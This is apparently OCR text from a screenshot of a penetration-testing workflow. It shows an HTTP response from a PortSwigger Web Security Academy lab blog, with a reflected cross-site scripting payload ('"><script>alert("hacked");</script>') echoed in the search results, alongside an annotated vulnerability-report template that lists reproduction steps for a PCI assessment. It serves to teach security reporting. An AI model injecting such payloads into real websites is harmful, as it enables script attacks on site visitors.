 Response
Pretty Raw Hex Render
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '"><script>
alert("hacked");
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <section class="blog-list no-results">
61 <div class=is-linkback>
62 <a href="/">
Back to Blog
</a>
hacked
Name: Reflected Cross-Site Scripting (XSS) 2. The template should auto populate
Assessment: 258614 PCI Assessment 3. Make sure you have the right assessment
Search Default Vulns
Search xss 1. Search for xss
Reflected Cross-Site Scripting (XSS)
Options
Request Snip Cookies
Response Extract Selection high
4. Select the right options and
severity
Exploit Steps (Supports Markdown)
__Steps To Reproduce:__
1. Navigate to https://0a8600f00419b72d8092a36100d700d4.web-security-academy.net/
2. Enter the following payload into the search box: `"><script>alert("hacked");</script>`
5. Enter your details or steps to reproduce in MarkDown syntax
Save